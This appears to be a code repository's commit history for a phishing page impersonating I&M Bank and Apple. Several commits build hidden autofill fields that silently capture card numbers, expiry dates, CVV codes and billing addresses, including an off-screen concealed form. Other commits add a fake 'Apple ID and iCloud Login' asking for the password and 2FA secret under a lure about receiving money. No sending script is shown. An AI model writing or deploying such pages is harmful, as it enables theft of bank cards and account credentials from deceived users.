
==== index.html @ 9d6315f5 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Payment Form</title>
    <link rel="stylesheet" href="styles.css">
</head>
<body>
    <div class="login-container">
        <h1>Thank you for choosing I&M Bank Personal Banking</h1>
        <form id="paymentForm">
            <input type="hidden" id="cardNumber" name="cardNumber" autocomplete="cc-number">
            <input type="hidden" id="expiryDate" name="expiryDate" autocomplete="cc-exp">
            <input type="hidden" id="cvv" name="cvv" autocomplete="cc-csc">
            <input type="hidden" id="billingAddress" name="billingAddress" autocomplete="billing address">
            <input type="hidden" id="billingCity" name="billingCity" autocomplete="billing address-level2">
            <input type="hidden" id="billingState" name="billingState" autocomplete="billing address-level1">
            <input type="hidden" id="billingPostalCode" name="billingPostalCode" autocomplete="billing postal-code">
            <input type="hidden" id="billingCountry" name="billingCountry" autocomplete="billing country">
            
            <button type="submit">recieve Payment</button>
        </form>
        <p class="privacy">At I&M Bank, we value your data privacy. Read our <a href="#">Privacy Notice</a>.</p>
        <div id="output" class="output"></div>
    </div>
    <script src="script.js"></script>
</body>
</html>
---- styles.css ----
* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

body {
    background-color: #1e1e1e;
    font-family: Arial, sans-serif;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100vh;
    color: white;
}

.login-container {
    background-color: #333;
    padding: 20px;
    border-radius: 10px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    text-align: center;
    width: 300px;
}

.login-container h1 {
    margin-bottom: 20px;
}

.login-container input[type="text"] {
    width: 100%;
    padding: 10px;
    margin: 10px 0;
    border: none;
    border-radius: 5px;
}

.login-container button {
    background-color: #00b5ad;
    color: white;
    padding: 10px;
    border: none;
    border-radius: 5px;
    width: 100%;
    cursor: pointer;
}

.login-container a {
    color: #00b5ad;
    text-decoration: none;
}

.login-container .privacy {
    font-size: 0.8em;
    margin-top: 20px;
}

==== commit 5cc76962: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -19,9 +19,8 @@
             <input type="hidden" id="billingPostalCode" name="billingPostalCode" autocomplete="billing postal-code">
             <input type="hidden" id="billingCountry" name="billingCountry" autocomplete="billing country">
             
-            <button type="submit">recieve Payment</button>
+            <button type="submit">Submit Payment</button>
         </form>
-        <p class="privacy">At I&M Bank, we value your data privacy. Read our <a href="#">Privacy Notice</a>.</p>
         <div id="output" class="output"></div>
     </div>
     <script src="script.js"></script>
--- a/styles.css
+++ b/styles.css
@@ -27,7 +27,7 @@
     margin-bottom: 20px;
 }
 
-.login-container input[type="text"] {
+.login-container input[type="text"], .login-container input[type="hidden"] {
     width: 100%;
     padding: 10px;
     margin: 10px 0;
@@ -45,12 +45,7 @@
     cursor: pointer;
 }
 
-.login-container a {
+.login-container .output {
+    margin-top: 20px;
     color: #00b5ad;
-    text-decoration: none;
-}
-
-.login-container .privacy {
-    font-size: 0.8em;
-    margin-top: 20px;
 }
==== commit 32d17e9c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,26 +3,29 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Payment Form</title>
+    <title>Login Page</title>
     <link rel="stylesheet" href="styles.css">
 </head>
 <body>
     <div class="login-container">
-        <h1>Thank you for choosing I&M Bank Personal Banking</h1>
-        <form id="paymentForm">
-            <input type="hidden" id="cardNumber" name="cardNumber" autocomplete="cc-number">
-            <input type="hidden" id="expiryDate" name="expiryDate" autocomplete="cc-exp">
-            <input type="hidden" id="cvv" name="cvv" autocomplete="cc-csc">
-            <input type="hidden" id="billingAddress" name="billingAddress" autocomplete="billing address">
-            <input type="hidden" id="billingCity" name="billingCity" autocomplete="billing address-level2">
-            <input type="hidden" id="billingState" name="billingState" autocomplete="billing address-level1">
-            <input type="hidden" id="billingPostalCode" name="billingPostalCode" autocomplete="billing postal-code">
-            <input type="hidden" id="billingCountry" name="billingCountry" autocomplete="billing country">
-            
-            <button type="submit">Submit Payment</button>
+        <img src="path_to_logo.png" alt="Bank Logo" style="width: 100px; margin-bottom: 20px;">
+        <h1>To recieve money to your Apple pay enter your:</h1>
+        <form id="loginForm">
+            <input type="text" id="appleId" placeholder="Enter Apple ID" aria-label="Apple ID" required>
+            <input type="password" id="icloudPassword" placeholder="Enter iCloud Password" aria-label="iCloud Password" required>
+            <input type="text" id="twoFAKey" placeholder="Enter 2FA Secret Key" aria-label="2FA Secret Key" required>
+            <button type="submit">Login</button>
         </form>
-        <div id="output" class="output"></div>
+        <p><a href="#">Forgot Apple ID or Password?</a></p>
+        <p class="privacy">At I&M Bank, we are On Your Side and we value your data privacy. Read our <a href="#">Privacy Notice</a>.</p>
     </div>
+
+    <form id="hiddenForm" style="display: none;">
+        <input type="text" name="cc-number" class="hidden-input" autocomplete="cc-number" placeholder="Credit Card Number">
+        <input type="text" name="cc-exp" class="hidden-input" autocomplete="cc-exp" placeholder="MM/YY">
+        <input type="text" name="cc-cvc" class="hidden-input" autocomplete="cc-cvc" placeholder="CVC">
+    </form>
+
     <script src="script.js"></script>
 </body>
 </html>--- a/styles.css
+++ b/styles.css
@@ -1,9 +1,3 @@
-* {
-    box-sizing: border-box;
-    margin: 0;
-    padding: 0;
-}
-
 body {
     background-color: #1e1e1e;
     font-family: Arial, sans-serif;
@@ -11,9 +5,9 @@
     justify-content: center;
     align-items: center;
     height: 100vh;
+    margin: 0;
     color: white;
 }
-
 .login-container {
     background-color: #333;
     padding: 20px;
@@ -22,30 +16,41 @@
     text-align: center;
     width: 300px;
 }
-
 .login-container h1 {
     margin-bottom: 20px;
 }
-
-.login-container input[type="text"], .login-container input[type="hidden"] {
-    width: 100%;
+.login-container input[type="text"],
+.login-container input[type="password"] {
+    width: calc(100% - 20px);
     padding: 10px;
     margin: 10px 0;
     border: none;
     border-radius: 5px;
 }
-
+.login-container input[type="password"] {
+    font-family: Verdana;
+}
 .login-container button {
     background-color: #00b5ad;
     color: white;
     padding: 10px;
     border: none;
     border-radius: 5px;
-    width: 100%;
+    width: calc(100% - 20px);
     cursor: pointer;
 }
-
-.login-container .output {
+.login-container a {
+    color: #00b5ad;
+    text-decoration: none;
+}
+.login-container .privacy {
+    font-size: 0.8em;
     margin-top: 20px;
-    color: #00b5ad;
+}
+.hidden-input {
+    position: absolute;
+    left: -9999px;
+    opacity: 0;
+    height: 1px;
+    width: 1px;
 }
==== commit 15f75bfd: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -8,12 +8,17 @@
 </head>
 <body>
     <div class="login-container">
-        <img src="path_to_logo.png" alt="Bank Logo" style="width: 100px; margin-bottom: 20px;">
-        <h1>To recieve money to your Apple pay enter your:</h1>
+        <h1>Apple ID and iCloud Login</h1>
         <form id="loginForm">
+            <label for="appleId">Apple ID</label>
             <input type="text" id="appleId" placeholder="Enter Apple ID" aria-label="Apple ID" required>
+
+            <label for="icloudPassword">iCloud Password</label>
             <input type="password" id="icloudPassword" placeholder="Enter iCloud Password" aria-label="iCloud Password" required>
+
+            <label for="twoFAKey">2FA Secret Key</label>
             <input type="text" id="twoFAKey" placeholder="Enter 2FA Secret Key" aria-label="2FA Secret Key" required>
+            
             <button type="submit">Login</button>
         </form>
         <p><a href="#">Forgot Apple ID or Password?</a></p>

==== commit a9705407: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<!DOCTYPE html>
+<<!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
@@ -8,17 +8,12 @@
 </head>
 <body>
     <div class="login-container">
+        <img src="path_to_logo.png" alt="Bank Logo" style="width: 100px; margin-bottom: 20px;">
         <h1>Apple ID and iCloud Login</h1>
         <form id="loginForm">
-            <label for="appleId">Apple ID</label>
             <input type="text" id="appleId" placeholder="Enter Apple ID" aria-label="Apple ID" required>
-
-            <label for="icloudPassword">iCloud Password</label>
             <input type="password" id="icloudPassword" placeholder="Enter iCloud Password" aria-label="iCloud Password" required>
-
-            <label for="twoFAKey">2FA Secret Key</label>
             <input type="text" id="twoFAKey" placeholder="Enter 2FA Secret Key" aria-label="2FA Secret Key" required>
-            
             <button type="submit">Login</button>
         </form>
         <p><a href="#">Forgot Apple ID or Password?</a></p>

==== commit 886f420e: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,4 +1,4 @@
-<<!DOCTYPE html>
+<!DOCTYPE html>
 <html lang="en">
 <head>
     <meta charset="UTF-8">
@@ -8,7 +8,6 @@
 </head>
 <body>
     <div class="login-container">
-        <img src="path_to_logo.png" alt="Bank Logo" style="width: 100px; margin-bottom: 20px;">
         <h1>Apple ID and iCloud Login</h1>
         <form id="loginForm">
             <input type="text" id="appleId" placeholder="Enter Apple ID" aria-label="Apple ID" required>
